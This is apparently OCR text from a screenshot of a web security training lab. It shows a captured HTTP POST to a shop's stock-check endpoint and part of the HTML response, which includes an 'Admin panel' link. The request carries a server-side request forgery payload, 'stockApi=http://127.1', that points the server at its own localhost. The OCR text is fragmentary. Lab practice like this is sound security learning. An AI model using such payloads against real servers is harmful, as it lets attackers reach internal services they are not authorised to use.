 1 POST /product/stock HTTP/2
2 Host:
0a4c00a704d063d281d5670e00ff0048.we
b-security-academy.net
3 Cookie: session=
wdpnzMCSuaUnbpxCeOrI2QLk66YMSBcD
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4c00a704d063d281d5670e00f
f0048.web-security-academy.net/prod
uct?productId=2
9 Content-Type:
application/x-www-form-urlencoded
10 Origin:
https://0a4c00a704d063d281d5670e00f
f0048.web-security-academy.net
11 Content-Length: 21
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1
14.3,30 28,15
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='
widgetcontainer-lab-s
us is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=
lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontain
>
43 <div class="container">
44 <header class="
navigation-header">
45 <section class="
top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>